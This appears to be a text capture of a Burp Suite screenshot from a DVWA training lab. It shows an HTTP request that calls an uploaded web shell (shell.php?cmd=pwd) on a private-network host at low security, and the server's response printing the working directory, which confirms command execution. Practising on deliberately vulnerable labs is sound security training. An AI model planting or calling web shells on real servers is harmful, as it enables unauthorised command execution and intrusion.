 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.32.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=0c1af54c1a3f9ddf5bfc58ef90d0e392
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 13:07:24 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 31
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 /var/www/dvwa/hackable/uploads
11